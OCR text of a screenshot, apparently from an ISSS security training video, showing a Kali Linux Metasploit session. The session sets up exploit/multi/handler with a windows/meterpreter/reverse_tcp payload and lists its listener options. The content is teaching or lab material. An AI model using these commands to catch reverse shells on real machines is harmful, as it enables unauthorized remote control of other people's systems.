 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Help
root@kali: /home/kali
12:50 PM
root@kali:/home/kali
File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali ×
ISSS
Interact with a module by name or index. For example info 7, use 7 or use payload/windows/meterpreter/reverse_tcp_uuid
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
SECURING TODAY AND THE
FUTURE
www.isss.org.uk
msf6 exploit(multi/handler) >
Right Ctrl
64
23:20
25-01-2022